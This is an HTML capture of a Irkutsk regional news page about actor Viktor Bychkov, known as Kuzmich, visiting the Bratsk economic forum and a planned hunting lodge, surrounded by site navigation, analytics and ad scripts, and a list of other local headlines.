

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glagol38.ru/text/23-09-2023/003
body_size: 13491
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="verify-admitad" content="bef9a1fe21" />
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Сергей Серебренников: Знаменитый Кузьмич на Братском экономическом форуме | Глагол. Иркутское обозрение</title>
    <meta property="og:locale" content="ru_RU" />
    <meta property="og:type" content="article"/>
    <meta property="og:image" content="http://glagol38.ru/public/images/upload/image7377732451_text.jpg"/>
    <meta property="og:title" content="&#1057;&#1077;&#1088;&#1075;&#1077;&#1081; &#1057;&#1077;&#1088;&#1077;&#1073;&#1088;&#1077;&#1085;&#1085;&#1080;&#1082;&#1086;&#1074;: &#1047;&#1085;&#1072;&#1084;&#1077;&#1085;&#1080;&#1090;&#1099;&#1081; &#1050;&#1091;&#1079;&#1100;&#1084;&#1080;&#1095; &#1085;&#1072; &#1041;&#1088;&#1072;&#1090;&#1089;&#1082;&#1086;&#1084; &#1101;&#1082;&#1086;&#1085;&#1086;&#1084;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084; &#1092;&#1086;&#1088;&#1091;&#1084;&#1077;"/>
    <meta property="og:site_name" content="Глагол. Иркутское обозрение"/>
    <meta property="og:description" content="Мэр Братска рассказал, что организаторы экономического форума каждый год стараются разнообразить программу, включая необычные встречи. В этом году пригласили знаменитого Кузьмича из «Особенностей национальной охоты»...."/>
    <meta name="description" content="Мэр Братска рассказал, что организаторы экономического форума каждый год стараются разнообразить программу, включая необычные встречи. В этом году пригласили знаменитого Кузьмича из «Особенностей национальной охоты»....">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="stylesheet" href="/public/adaptiveblue/assets/css/main.css?ver=25">
    <meta name="yandex-verification" content="6fb5a91ad0579f38" />
    <link rel="icon" type="image/x-icon" href="/public/adaptiveblue/assets/images/favicon.ico">
    <link rel="icon" type="image/svg+xml" href="/public/adaptiveblue/assets/svg/favicon.svg">
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87227464, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87227464" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
 
</head>
<body>
    <div id="container">
        
<!-- Yandex.RTB R-A-1480255-29 -->
<div id="yandex_rtb_R-A-1480255-29"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-29",
		"renderTo": "yandex_rtb_R-A-1480255-29"
	})
})
</script>

<header class="header-top" id="for-hide">
	<div class="header-top-main">
		<div class="header-top-main-content" id="search_block">
			<div class="dropdown" onclick="this.classList.toggle('open');" >
				<div class="menu">
					<span class="line"></span>
					<span class="line"></span>
					<span class="line"></span>
				</div>
				<div class="drop-down-menu-mobile" onclick="event.stopPropagation();">	
					<a href="/lenta" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Лента</div>
					</a>		
					<a href="/stories" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сюжеты</div>
					</a>
					<a href="/authors" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Авторы</div>
					</a>
					<a href="/section/nko" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">НКО-онлайн</div>
					</a>
					<a href="/section/env" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Среда обитания</div>
					</a>
					<a href="/section/baikal" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Вокруг Байкала</div>
					</a>
					<a href="/section/code" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Культурный код</div>
					</a>
					<a href="https://glagol38.ru/story/slata" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сеть развития</div>
					</a>
					<a href="https://glagol38.ru/story/234" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
					</a>
					<a href="https://glagol38.ru/story/multinational" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
					</a>			
				</div>
				<div class="drop-down-menu-desktop" onclick="event.stopPropagation();">
					<div class="elems-container">
												  <a href="/story/sport_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">IRK.Спорт</div>
						  </a>
												  <a href="/story/321" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">АвтоИркутск</div>
						  </a>
												  <a href="/story/art_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Арт-взгляд</div>
						  </a>
												  <a href="/story/9876" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Великий чайный тракт</div>
						  </a>
												  <a href="/story/01-2023" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Весь Гайдай</div>
						  </a>
												  <a href="/story/kolchak" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вокруг Колчака</div>
						  </a>
												  <a href="/story/universities_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вузовские вести</div>
						  </a>
												  <a href="/story/premiya_glagol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Глаголы иркутского времени</div>
						  </a>
												  <a href="/story/dela38" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Городские дела</div>
						  </a>
												  <a href="/story/donbass" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Донбасс</div>
						  </a>
												  <a href="/story/mongoliya_news" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Загадочная Монголия</div>
						  </a>
												  <a href="/story/showbusiness_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Звезды в Иркутске</div>
						  </a>
												  <a href="/story/234" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
						  </a>
												  <a href="/adaptiveblue/showstory?kw=" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутск православный</div>
						  </a>
												  <a href="/story/irk_raion" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутский район</div>
						  </a>
												  <a href="/story/movie_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Киноразговоры</div>
						  </a>
												  <a href="/story/kniga_rekordov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книга рекордов</div>
						  </a>
												  <a href="/story/knigamart" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книгамарт-Онлайн</div>
						  </a>
												  <a href="/story/multinational" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
						  </a>
												  <a href="/story/mama" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Мой бизнес - Иркутск</div>
						  </a>
												  <a href="/story/kosmos" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Наука и технологии</div>
						  </a>
												  <a href="/story/scientific_weekends" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Научные субботы</div>
						  </a>
												  <a href="/story/nozhikov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Ножиков</div>
						  </a>
												  <a href="/story/nots" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">НОЦ Байкал</div>
						  </a>
												  <a href="/story/80" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Победа-80</div>
						  </a>
												  <a href="/story/taishet" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Провинция</div>
						  </a>
												  <a href="/story/walks_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Прогулки по старому Иркутску</div>
						  </a>
												  <a href="/story/bratsk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Северная столица</div>
						  </a>
												  <a href="/story/slata" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сеть развития</div>
						  </a>
												  <a href="/story/sirius" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сириус-РГ</div>
						  </a>
												  <a href="/story/story_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Среда Петрова</div>
						  </a>
												  <a href="/story/theatre_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Театральная жизнь</div>
						  </a>
												  <a href="/story/development_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Территория развития</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутска</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутские</div>
						  </a>
												  <a href="/story/kol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Уходя, оставьте Свет</div>
						  </a>
												  <a href="/story/halh_gol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Халхин-Гол</div>
						  </a>
												  <a href="/story/eksperty_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Экспертный клуб-Иркутск</div>
						  </a>
								
					</div>		
				</div>
			</div>	
			<a class="logo" href="/">
				<!-- <img alt="Глагол" width="141" height="61" class="logo__img"> -->
			</a>
			<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
			</div>
			<div class="search-cont">
				<div class="search">
					<form method="GET" action="/search" class="form-search">
						<input type="text" name="search" class="search-input" placeholder="Поиск">
					    <button class="search-button">
						   <img alt="Поиск" width="24" height="24" src="/public/adaptiveblue/assets/svg/search.svg" class="s-icon">
					    </button>
					</form>
				</div>
				<div class="search-mobile" onclick="document.getElementById('search_block').classList.toggle('opensearch');">
					<div class="s-icon"></div>
				</div>
			</div>
			<div class="date">16 января 2026</div>
			<div class="time">09:18</div>
		</div>
	</div>
	<div class="added-main-stroke">
		<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
		</div>
	</div>
	<div class="header-top-cats">
		<div class="header-top-сats-content">
			<img alt="Влево" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon elem-icon" onclick="clickLeft()">
			<div class="elems" id="elems">
				<a class="areas" href="/section/env">Среда обитания</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/baikal">Вокруг Байкала</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/code">Культурный код</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/slata">Сеть развития</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/234">Здоровье и Красота</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/multinational">Многонациональное Прибайкалье</a>
			</div>
			<img alt="Вправо" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon-right elem-icon" onclick="clickRight()">
		</div>	
	</div>
</header>

<script type="text/javascript">
	function clickRight() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			if (rect.x > 0) {
				elems.scroll(rect.width + l + 24.08, 0);
				break;
			}
			l += rect.width + 24.08;
		}
	}

	function clickLeft() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			l += 24.08 + rect.width;
			if (elems.scrollLeft <= l) {
				elems.scroll(l - (24.08 + rect.width), 0);
				break;
			}
		}
	}

	const onScrollHeader = () => { 
		const header = document.getElementById('for-hide');
		let prevScroll = window.pageYOffset;
		let currentScroll;

		window.addEventListener('scroll', function() {
		    currentScroll = window.pageYOffset;
		    console.log(currentScroll);
			const headerHidden = () => header.classList.contains('header-hidden')
					
			if (currentScroll > prevScroll && !headerHidden() && currentScroll > 200) { 
		        header.classList.add('header-hidden');
			}	

			if (currentScroll < 200 && headerHidden()) {
				header.classList.remove('header-hidden');
			}
				
		    prevScroll = currentScroll;
		})

	}

	onScrollHeader();
</script>        <div class="main-section">
            <div class="content">
                
<div class="page-posts-container">
	<div class="article">
		<h1>Сергей Серебренников: Знаменитый Кузьмич на Братском экономическом форуме</h1>
		<div class="text-desc">
		 	<a class="text-desc-item" href="/section/env">Среда обитания</a>
		 	 
		</div>
					<a href="/authors/32" class="author-post">
				<div class="author-photo-image">
					<img width="70" height="70" class="author-photo-img" src="/public/images/upload/image5148541707_author.jpg" alt="Сергей Серебренников">
				</div>
				<div class="author-photo-text">
				  <div class="a-name">	
					<div>Сергей Серебренников</div>
				  </div>	
				  <div>
				  	<div class="content-time">
						<img alt="" width="20" height="20" src="/public/adaptiveblue/assets/svg/time.svg" class="tm-icon">
						<div class="text">23 сентября 2023</div>
					</div>
				  </div>
				</div>
			</a>
									<p>Мэр Братска рассказал, что организаторы экономического форума каждый год стараются разнообразить программу, включая необычные встречи. В этом году пригласили знаменитого Кузьмича из &laquo;Особенностей национальной охоты&raquo;.</p>
		 
		 <div class="page-photo">
		 	<!-- <img width="616" height="414" class="post-img" src="/public/images/nko8.jpg"> -->
		 	<img width="616" height="414" class="post-img" src="/public/images/upload/image7377732451.jpg" loading="lazy" alt="братск">
		 </div>
		<p>Виктор Николаевич - ровесник Братской ГЭС. Родился в сентябре 1954 года, когда было подписано постановление о её строительстве. Перед концертом побывал на гидростанции, на могиле Наймушина. На сцене в ТКЦ «Братск-АРТ» произнёс добрые слова об Иване Ивановиче и Братской ГЭС, о которой много слышал и читал стихи в институте. А ещё актёр сказал, что в Братске очень вкусная вода.</p><p>Сменив егерскую форму Кузьмича на классический костюм, Виктор Николаевич рассказал о своих родителях, детстве,&nbsp;школьных и юношеских годах, выборе актёрского пути и профессиональном становлении. Показывал фотографии, пел песни, общался с братчанами. Интересный человек и замечательный рассказчик.</p><p>Но не только как актёр приехал в Братск Виктор Николаевич. Компания, в работе которой он принимает участие, построит в нашем городе охотничью заимку высокого класса для отдыха. В итоге у нас будет ещё один очень хороший туристический объект - кордон Кузьмича.</p><p>Автор: Сергей Серебренников, телеграм-канал</p>

		            
        
                    <div class="gallery">
                <!-- <h2 class="gallery__title">Фотогалерея</h2> -->
                <ul class="gallery__list" id="gallery">
                                            <li class="gallery__item">
                            <div class="flex-wrap">
                                <a class="gallery__link" href="/public/images/upload/image0366836534.jpg" style="background: url(/public/images/upload/image0366836534.jpg) center no-repeat; background-size: cover"></a>
                            </div>
                        </li>
                                            <li class="gallery__item">
                            <div class="flex-wrap">
                                <a class="gallery__link" href="/public/images/upload/image8202978686.jpg" style="background: url(/public/images/upload/image8202978686.jpg) center no-repeat; background-size: cover"></a>
                            </div>
                        </li>
                                            <li class="gallery__item">
                            <div class="flex-wrap">
                                <a class="gallery__link" href="/public/images/upload/image0447693393.jpg" style="background: url(/public/images/upload/image0447693393.jpg) center no-repeat; background-size: cover"></a>
                            </div>
                        </li>
                                    </ul>
            </div>
        
		<p>Возрастное ограничение: 16+</p>

			 
		<a class="authors-read-more" href="/authors/32">
			<img alt="" width="20" height="20" src="/public/adaptiveblue/assets/svg/play.svg" class="tm-icon">
			<div class="text">Все статьи автора</div>
		</a>
		
		<div class="interesting">
			<div>В наших соцсетях всё самое интересное!</div>
			<div class="right">
				<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="25" height="25" src="/public/adaptiveblue/assets/svg/telegram.svg"></a>
				<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="25" height="25" src="/public/adaptiveblue/assets/svg/vk.svg"></a>
			</div>
		</div>

		<div class="mong">
			<div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>		</div>
		<div class="mong">
			<div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>		</div>

		<!-- Yandex.RTB R-A-1480255-33 -->
<div id="yandex_rtb_R-A-1480255-33"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-33",
		"renderTo": "yandex_rtb_R-A-1480255-33"
	})
})
</script>
		<!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
	</div>
	<div class="page-posts">
		<div class="content-title-box page-box">
			Читайте также
		</div>
		
					<div class="small-photo">
	    <a href="/text/15-01-2026/009" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image6360322511_text.jpg" loading="lazy" alt="минобр">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/15-01-2026/009" class="">			<h4>Как будут работать иркутские школы во время сильных морозов</h4>
			<p>В связи с сильным похолоданием министерство образования Иркутской области провело совещание с представителями органов образования городов и районов региона. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/15-01-2026/008" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1899773607_text.jpg" loading="lazy" alt="югу">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/15-01-2026/008" class="">			<h4>Скончался профессор Байкальского государственного университета Анвар Хаснутдинов</h4>
			<p>14 января 2026 года ушел из жизни корифей иркутской цивилистической науки, специалист по гражданскому, транспортному праву, вопросам несостоятельности (банкротства), правового регулирования рынка ценных бумаг Анвар Хаснутдинов....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/15-01-2026/007" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image3524490975_text.jpg" loading="lazy" alt="билан">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/15-01-2026/007" class="">			<h4>Дима Билан спел новую песню с ИИ на фоне Байкала</h4>
			<p>Билан стал первым в России артистом, кто записал песню с виртуальным персонажем, созданным нейросетью....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/15-01-2026/006" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9063825961_text.jpg" loading="lazy" alt="крещение">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/15-01-2026/006" class="">			<h4>В Иркутской области подготовили крещенские иордани для купания и забора воды</h4>
			<p>Для празднования Крещения Господня оборудуют 75 иорданей: 40 - для купания и 35 &ndash; для забора воды....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/15-01-2026/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7579208610_text.jpg" loading="lazy" alt="инк">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/15-01-2026/005" class="">			<h4>Зимняя смена для детей и взрослых с ограниченными возможностями здоровья пройдет в лагере &laquo;Звездный&raquo;</h4>
			<p>Смена пройдет 16-18 января 2025 года при поддержке благотворительного фонда Марины Седых....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/15-01-2026/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image5518781825_text.jpg" loading="lazy" alt="золото">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/15-01-2026/004" class="">			<h4>Валдис Пельш снял в Иркутской области и еще трех регионах страны историю о труде современных золотодобытчиков </h4>
			<p>Премьера фильма &laquo;Золотые Люди&raquo; с сюжетами, снятыми в Бодайбо и на Байкале, состоится на Первом канале....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/15-01-2026/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image2784595044_text.jpg" loading="lazy" alt="имена">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/15-01-2026/003" class="">			<h4>Самые популярные имена в Иркутске в течение пяти лет - Артем и София</h4>
			<p>Несмотря на то, что в последнее время родители всё чаще дают ребенку оригинальное имя, популярными остаются классические имена. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/15-01-2026/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8301439039_text.jpg" loading="lazy" alt="чтения">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/15-01-2026/002" class="">			<h4>В Иркутске 25 января пройдут &laquo;Медленные чтения&raquo;</h4>
			<p>В музее Валентина Распутина состоятся &laquo;Медленные чтения&raquo; &ndash; встречи, на которых сотрудники музея вместе с гостями будут читать и обсуждать произведения Валентина Распутина....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/15-01-2026/001" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7679518390_text.jpg" loading="lazy" alt="бг">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/15-01-2026/001" class="">			<h4>В Иркутск идут 40-градусные морозы</h4>
			<p>По прогнозам синоптиков, с 16 по 20 января 2026 года ночные температуры в Иркутской области до -40 градусов, в северных районах &ndash; до -55. Днем ожидается до -35 градусов, на севере &ndash; до -43....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/14-01-2026/008" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8596404517_text.jpg" loading="lazy" alt="лик">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/14-01-2026/008" class="">			<h4>Вокальный дуэт &laquo;ЛиК&raquo; из села Оёк получил звание &laquo;народный&raquo;</h4>
			<p>В репертуаре дуэта самые разные песни: патриотические, лирические, народные, рок, эстрадные. Без Татьяны и Ирины не обходится ни один праздник в Иркутском районе. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/14-01-2026/007" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image2580938743_text.jpg" loading="lazy" alt="квн">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/14-01-2026/007" class="">			<h4>Три иркутские команды поедут на международный фестиваль КВН &laquo;КиВиН-2026&raquo;</h4>
			<p>37-й международный фестиваль команд КВН &laquo;КиВиН-2026&raquo; пройдет в Сочи с 15 по 28 января. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/14-01-2026/006" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image3557425927_text.jpg" loading="lazy" alt="фото">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/14-01-2026/006" class="">			<h4>Календарь культурных событий 2026 года в Бурятии</h4>
			<p>В Улан-Удэ издан буклет, в который вошли самые значимые культурные события 2026 года - концерты, выставки, спектакли и гастроли учреждений культуры....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/14-01-2026/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9820364106_text.jpg" loading="lazy" alt="музей">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/14-01-2026/005" class="">			<h4>Национальный музей Республики Бурятия отмечает 15-летие</h4>
			<p>Национальный музей Республики Бурятия был создан в 2011 году путём слияния музея истории имени М.Н. Хангалова, Художественного музея имени Ц.С. Сампилова и музея природы Бурятии. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/14-01-2026/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image4874659438_text.jpg" loading="lazy" alt="км">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/14-01-2026/004" class="">			<h4>Уходя, оставьте Свет: замечательные соседи дома в центре Иркутска</h4>
			<p>Мы не живем на показ, а показываем жизнь. Эти слова Елены Свижак стали основой проекта Глагола38 и сервисной компании &laquo;Колымская&raquo;, посвященного исторической памяти....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/14-01-2026/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0194939497_text.jpg" loading="lazy" alt="лев">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/14-01-2026/003" class="">			<h4>Лев Сидоровский: Советская пресса изнутри, или воспоминания в День российской журналистики </h4>
			<p>13 января, в День российской журналистики, Лев Сидоровский вспоминает о некоторых из своих рядовых коллег и редакторов советской поры....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/14-01-2026/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1973977364_text.jpg" loading="lazy" alt="музей">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/14-01-2026/002" class="">			<h4>Заларинский районный краеведческий музей издал в 2025 году пять книг</h4>
			<p>Об этом в соцсетях музея рассказала почетный гражданин Заларинского района, экс-директор, идейный вдохновитель многих краеведческих проектов Галина Макогон....</p>
		</a>
	</div>
</div>						<div class="small-photo">
